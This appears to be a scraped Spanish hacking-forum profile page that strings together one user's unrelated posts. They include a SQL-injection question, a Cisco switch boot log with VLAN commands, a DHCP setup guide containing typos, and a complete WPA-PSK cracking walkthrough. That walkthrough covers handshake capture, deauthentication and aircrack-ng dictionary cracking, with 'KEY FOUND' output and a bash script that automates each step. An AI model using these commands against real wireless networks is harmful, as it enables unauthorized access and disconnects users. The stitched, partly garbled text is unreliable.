Gracias.
Un saludo.
Un saludo.

Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.
Mostrar Mensajes MenúNo tienes permitido ver enlaces. Registrate o Entra a tu cuenta
u.u men pero eso no es de By Rcart hay parte que es de shell root es amigo mio de la comunida dragonjar
Citar
Hola disculpa mi ignorancia pero creo q varios tenemos la duda de q significa "Id=-1 " en algunos casos no acepta los caracteres de /**/ ni -- para indicar q luego de éstos solo hay comentarios y donde podemos sacar palabras en hexadecimal para usarlas en la inyeccion?
gracias







C2950 Boot Loader (C2950-HBOOT-M) Version 12.1(11r)EA1, RELEASE SOFTWARE (fc1)
Compiled Mon 22-Jul-02 18:57 by miwang
Cisco WS-C2950-24 (RC32300) processor (revision C0) with 21039K bytes of memory.
2950-24 starting...
Base ethernet MAC Address: 00D0.584E.B340
Xmodem file system is available.
Initializing Flash...
flashfs[0]: 1 files, 0 directories
flashfs[0]: 0 orphaned files, 0 orphaned directories
flashfs[0]: Total bytes: 64016384
flashfs[0]: Bytes used: 3058048
flashfs[0]: Bytes available: 60958336
flashfs[0]: flashfs fsck took 1 seconds.
...done Initializing Flash.
Boot Sector Filesystem (bs:) installed, fsid: 3
Parameter Block Filesystem (pb:) installed, fsid: 4
Loading "flash:/c2950-i6q4l2-mz.121-22.EA4.bin"...
########################################################################## [OK]
Restricted Rights Legend
Use, duplication, or disclosure by the Government is
subject to restrictions as set forth in subparagraph
(c) of the Commercial Computer Software - Restricted
Rights clause at FAR sec. 52.227-19 and subparagraph
(c) (1) (ii) of the Rights in Technical Data and Computer
Software clause at DFARS sec. 252.227-7013.
cisco Systems, Inc.
170 West Tasman Drive
San Jose, California 95134-1706
Cisco Internetwork Operating System Software
IOS (tm) C2950 Software (C2950-I6Q4L2-M), Version 12.1(22)EA4, RELEASE SOFTWARE(fc1)
Copyright (c) 1986-2005 by cisco Systems, Inc.
Compiled Wed 18-May-05 22:31 by jharirba
Cisco WS-C2950-24 (RC32300) processor (revision C0) with 21039K bytes of memory.
Processor board ID FHK0610Z0WC
Running Standard Image
24 FastEthernet/IEEE 802.3 interface(s)
63488K bytes of flash-simulated non-volatile configuration memory.
Base ethernet MAC Address: 00D0.584E.B340
Motherboard assembly number: 73-5781-09
Power supply part number: 34-0965-01
Motherboard serial number: FOC061004SZ
Power supply serial number: DAB0609127D
Model revision number: C0
Motherboard revision number: A0
Model number: WS-C2950-24
System serial number: FHK0610Z0WC
Cisco Internetwork Operating System Software
IOS (tm) C2950 Software (C2950-I6Q4L2-M), Version 12.1(22)EA4, RELEASE SOFTWARE(fc1)
Copyright (c) 1986-2005 by cisco Systems, Inc.
Compiled Wed 18-May-05 22:31 by jharirba
Press RETURN to get started!
%LINK-5-CHANGED: Interface FastEthernet0/1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/2, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/3, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/3, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/4, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/4, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/5, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/5, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/6, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/6, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/7, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/7, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/8, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/8, changed state to upSwitch>enableSwitch#show vlan
vlan databasevlan 2 name Ingenieria

configure terminalSwitch(config)#Switch(config)#interface fastEthernet 0/1Switch(config-if)#Switch(config-if)#switchport mode access Switch(config-if)#switchport access vlan 2
show vlan

# apt-get install aircrack-ng# airmon-ng start <iface>
p.e: # airmon-ng start wlan0# airodump-ng --bssid 00:1B:02:93:AF:9C -c 1 -w redWPA wlan0
--bssid -> MAC del punto de acceso.
-w redWPA -> guardará los datos obtenidos en el archivo "redWPA".
-c -> Canal del punto de acesso
wlan0 -> interfaz adaptador inalambrico.# aireplay-ng -0 5 -a <MAC_AP> -c <MAC_CLIENTE> <interfaz>
|-> Numero de desautenticaciones que se enviarán.
Si ponemos un 0, enviará desautenticaciones hasta que lo paremos.# aireplay-ng -0 15 -a 00:1B:02:93:AF:9C -c 01:C2:B3:04:02:05 wlan0# aircrack-ng redWPA-01.capOpening wpa-hand.cap
Read 553 packets.
# BSSID ESSID Encryption
1 00:1B:02:93:AF:9C ap_labs WPA (1 handshake) <------
Choosing first network as target.
Opening wpa-hand.cap
Please specify a dictionary (option -w).
Quitting aircrack-ng...# aircrack-ng -w <ruta_diccionario> <archivo_de_capturas>
# aircrack-ng -w diccionario.lst redWPA-01.capAircrack-ng 1.0 rc1
[00:00:00] 0 keys tested (0.00 k/s)
KEY FOUND! [ clave__ap ]
Master Key : 18 D4 E8 70 A0 B5 D2 26 4C 61 BA 85 5F 36 8F D9
DA 56 2A D2 51 B6 01 B6 A9 E8 61 B3 CD 92 7D 09
Transcient Key : DA 5E 56 09 35 9E 2D 9F 35 B0 C5 9E A9 41 71 B5
8A 8C B6 1B B5 A0 D2 C0 53 47 C6 05 CC 2C CA C0
C7 41 04 B2 F5 7D 44 DF 71 C5 11 78 5D DE A1 D0
F9 2E BE 54 22 46 82 24 35 91 7E 93 21 9D BF 78
EAPOL HMAC : 6A 31 F7 C0 C8 A7 83 37 50 FD 44 C3 8C 7D 2B 26
#!/bin/bash
# airoWPA-PSK.sh v0.1
# written by ka0x <ka0x01[at]gmail.com>
if [ $UID != 0 ]; then
echo "[!] NECESITAS EJECUTAR EL SCRIPT $0 CON PRIVILEJIOS DE SUPERUSUARIO"
exit
fi
comprueba_mac(){
if [ ! "${#1}" -eq "17" ]; then
echo -e "\033[31mMac Incorrecta\n\033[0m"
exit
fi
}
interfaces() {
echo -e "\n\033[31m[*] Seleccione la interfaz que va a utilizar: \033[0m\n"
INTERFACES=$(iwconfig | grep ESSID | awk '{ print $1 }')
select INTER in $INTERFACES; do
break;
done
clear
}
monitor(){
airmon-ng start $INTER
clear
menu
}
handshake(){
clear
read -p "[-] Introduzca la MAC del AP: " mac_ap
comprueba_mac $mac_ap
read -p "[-] Introduzca la MAC del Cliente: " mac_client
comprueba_mac $mac_client
read -p "[-] Introduzca el canal del AP: " mac_chanel
read -p "[-] Nombre de archivo donde se guardaran los datos capturados: " datas
xterm -hold -title "Obteniendo Handshake en $mac_ap" -geometry 96x60+0+0 -bg "#000000" -fg "#FFFFFF" -e airodump-ng --bssid $mac_ap -c $mac_chanel -w $datas $INTER && clear && menu
}
desautenticacion(){
clear
read -p "[-] Introduzca la MAC del AP: " mac_ap
comprueba_mac $mac_ap
read -p "[-] Introduzca la MAC del cliente asociado: " mac_cliente
comprueba_mac $mac_cliente
read -p "[-] Introduzca el numero de desautenticaciones: " num
xterm -hold -geometry 70x25-0+0 -bg "#000000" -fg "#99CCFF" -title "Desautenticando $mac_cliente del AP $mac_ap $num veces" -e aireplay-ng -0 $num -a $mac_ap -c $mac_cliente $INTER
clear
menu
}
crack_dicc(){
clear
read -p "[-] Introduzca la ruta del diccionario: " diccionario
echo "[-] Seleccione el archivo de datos capturados:"
LS_DIR=$(ls *.cap)
select DATA in $LS_DIR; do
break;
done
xterm -hold -geometry 70x25-0+0 -bg "#000000" -fg "#99CCFF" -title "Obteniendo clave con diccionario: $diccionario" -hold -e aircrack-ng -w $diccionario $DATA
menu
}
menu(){
echo -e "\n[*] Opciones:\n"
echo -e "\033[31m-=-=-=-=-=-=-=-=-=-=-=-=-\033[0m"
echo "1 - Activar Modo Monitor"
echo "2 - Capturar handshake"
echo "3 - Desautenticar cliente"
echo "4 - Obtener clave con diccionario"
echo "5 - Salir"
echo -e "\033[31m-=-=-=-=-=-=-=-=-=-=-=-=-\n\033[0m"
read -p "opcion> " OPCION
case $OPCION in
"1") monitor;;
"2") handshake;;
"3") desautenticacion;;
"4") crack_dicc;;
"5") exit;;
*) echo -e "\033[31m[!] OPCION NO VALIDA\n\033[0m" && menu;;
esac
}
interfaces
menu
# __EOF__No tienes permitido ver enlaces. Registrate o Entra a tu cuenta
Buscando por google si es que hay algun método de aumentar tu linea de internet por ejm: de 1 MB a 4 MB , me dí con la sorpresa de que algunas personas juran haber aumentado su línea sin pagar ningun centavo a su proveedor de internet. Algunos afirman haberlo logrado haciendo algunas configuraciones a su router (información que no comparten), otras dicen que cambiando el DNS por otros menos convencionales lo han logrado, pero este última idea no comparto ya que solo aumentan su velocidad de ver mas rápido las webs que visitan y no la linea. Bueno en fín les hago la misma pregunta amigos, será verdad que se puede aumentar tu linea de internet sin pagar mas?¿


CitarEn informática, un servidor es una computadora que, formando parte de una red, provee servicios a otras computadoras denominadas clientes
CitarUn servidor DHCP (Dynamic Host Configuration Protocol) se utiliza para asignar direcciones IP a las computadoras de los usuarios cuando éstas arrancan.
CitarEl cliente es una aplicación informática que se utiliza para acceder a los servicios que ofrece un servidor, normalmente a través de una red de telecomunicaciones.
Citarsudo apt-get update
Citarsudo gedit /etc/network/interfaces
Citarauto lo
iface lo inet loopback
Citarauto eth0
iface eth0 inet static
adress 192.168.0.10
netmask 255.255.255.0
gateway 192.168.0.1
broadcast 192.128.0.225
Citarsudo /etc/init.d/networking restart
Citarsudo gedit /etc/dhcp3/dhcpd.conf
Citarshared-network miredlocal {
subnet 192.168.0.0 netmask 255.255.255.0 {
options routers 192.168.0.1;
option subnet-mask 255.255.255.0;
option broadcast-address 192.168.0.255;
option domain-name "lanlocal.red";
option domain-name-servers 200..21.200.2, 200.21.200.79;
option netbios-name-servers 192.168.0.1;
range 192.168.0.11 192.168.0.199;
default-lease-time 21600;
max-lease-time 43200;
}
Citarhost 253 {
aption host-name "m253.local.red";
hardware athernet XX:XX:XX:XX:XX:XX;
fixed-address 192.168.0.253;
{
Citarsudo /etc/init.d/dhcpd3-server start
 "
"

Citarsudo arp

